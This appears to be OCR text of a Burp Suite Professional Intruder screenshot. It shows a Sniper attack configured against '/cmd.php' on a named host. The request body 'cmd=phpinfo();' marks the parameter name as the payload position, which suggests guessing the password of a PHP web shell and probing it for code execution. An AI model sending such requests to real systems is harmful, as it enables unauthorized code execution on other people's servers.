 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 POST /cmd.php HTTP/1.1
2 Host: www.c1moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: adminer_version=4.8.0; ZDEDebuggerPresent=php,phtml,php3; ASPSESSIONIDACRBRSAB=IFKLOOFCCLHIAKFDGBMKHKOL; ASPSESSIONIDAASBSQBB=PPKPFGGCCLKDNCMPMNDPHODN;
ASPSESSIONIDAASDTQAA=OJMNBALCCJMOALBOBLEPFKJK
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 §cmd§=phpinfo();
Add §
Clear §
Auto §
Refresh